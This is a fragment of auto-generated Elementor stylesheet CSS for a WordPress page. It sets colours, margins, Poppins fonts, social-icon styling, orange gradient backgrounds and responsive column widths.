.elementor-element.elementor-element-cf5767c > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-40156ae{color:#FFFFFF;line-height:1em;}.elementor-21292 .elementor-element.elementor-element-40156ae > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-56cb795 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:600;}.elementor-21292 .elementor-element.elementor-element-ec4da6e{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-21292 .elementor-element.elementor-element-ec4da6e .elementor-divider-separator{width:100%;}.elementor-21292 .elementor-element.elementor-element-ec4da6e .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-21292 .elementor-element.elementor-element-ec4da6e > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-ee1608a{color:#FFFFFF;line-height:1em;}.elementor-21292 .elementor-element.elementor-element-ee1608a > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-6811056.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-6811056.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-6811056.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-534a283.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-534a283.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-534a283.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-b53b507.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-b53b507.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-b53b507.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-d8bfc68.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-d8bfc68.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-d8bfc68.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-0dab7c6.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-0dab7c6.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-0dab7c6.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-widget-container{text-align:left;}.elementor-21292 .elementor-element.elementor-element-760412ee > .elementor-container{max-width:1190px;min-height:50px;}.elementor-21292 .elementor-element.elementor-element-760412ee > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-21292 .elementor-element.elementor-element-760412ee:not(.elementor-motion-effects-element-type-background), .elementor-21292 .elementor-element.elementor-element-760412ee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:radial-gradient(at top left, #F5B50B 0%, #E57B25 88%);}.elementor-21292 .elementor-element.elementor-element-760412ee{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:30px 0px 30px 0px;}.elementor-21292 .elementor-element.elementor-element-760412ee > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-21292 .elementor-element.elementor-element-b178ebe.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21292 .elementor-element.elementor-element-b178ebe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-21292 .elementor-element.elementor-element-94f9a31{font-family:"Poppins", Sans-serif;}.elementor-21292 .elementor-element.elementor-element-4ea7509 > .elementor-container{max-width:1190px;min-height:50px;}.elementor-21292 .elementor-element.elementor-element-4ea7509 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-21292 .elementor-element.elementor-element-4ea7509:not(.elementor-motion-effects-element-type-background), .elementor-21292 .elementor-element.elementor-element-4ea7509 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:radial-gradient(at top left, #F5B50B 0%, #E57B25 88%);}.elementor-21292 .elementor-element.elementor-element-4ea7509{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-21292 .elementor-element.elementor-element-4ea7509 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21292 .elementor-element.elementor-element-2335b49{font-family:"Poppins", Sans-serif;}.elementor-21292 .elementor-element.elementor-element-abd9ca3{font-family:"Poppins", Sans-serif;}.elementor-21292 .elementor-element.elementor-element-56db729{font-family:"Poppins", Sans-serif;}.elementor-21292 .elementor-element.elementor-element-ed95e29{font-family:"Poppins", Sans-serif;}.elementor-21292 .elementor-element.elementor-element-f5b04ef{font-family:"Poppins", Sans-serif;}@media(min-width:768px){.elementor-21292 .elementor-element.elementor-element-99d5103{width:33.332%;}.elementor-21292 .elementor-element.elementor-element-aba3294{width:32.974%;}.elementor-21292 .elementor-element.elementor-element-e924dea{width:28.392%;}.elementor-21292 .elementor-element.elementor-element-b178ebe{width:71.489%;}.elementor-21292 .elementor-element.elementor-element-6366d3c{width:34.963%;}.elementor-21292 .elementor-element.elementor-element-7a06f77{width:64.918%;}.elementor-21292 .elementor-element.elementor-element-a3f63d5{width:24.843%;}.elementor-21292 .elementor-element.elementor-element-1489679{width:75.038%;}.elementor-21292 .elementor-element.elementor-element-54131a4{width:34.963%;}.elementor-21292 .elementor-element.elementor-element-6c79cb2{width:64.918%;}}@media(max-width:1024px) and (min-width:768px){.elementor-21292 .elementor-element.elementor-element-54131a4{width:50%;}.elementor-21292 .elementor-element.elementor-element-6c79cb2{width:100%;}}@media(max-width:1024px){.elementor-21292 .elementor-element.elementor-element-ceb6401{margin:-100px 0px 0px 0px;padding:25px 25px 50px 25px;}.elementor-21292 .elementor-element.elementor-element-d862c5b{--icon-size:18px;}.elementor-21292 .elementor-element.elementor-element-760412ee{padding:25px 20px 25px 20px;}.elementor-21292 .elementor-element.elementor-element-4ea7509{padding:25px 20px 25px 20px;}}@media(max-width:767px){.elementor-21292 .elementor-element.elementor-element-43f0f1a{margin:-80px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-ceb6401{margin:-100px 0px 0px 0px;padding:0px 020px 30px 20px;}.elementor-21292 .elementor-element.elementor-element-5b44c57{width:50%;}.elementor-21292 .elementor-element.elementor-element-6aa2a72{width:50%;}.elementor-21292 .elementor-element.elementor-element-0f5fd3a{width:50%;}.elementor-21292 .elementor-element.elementor-element-61c426a{width:49%;}.elementor-21292 .elementor-element.elementor-element-760412ee{padding:20px 20px 20px 20px;}.elementor-21292 .elementor-element.elementor-element-4ea7509{padding:20px 20px 20px 20px;}}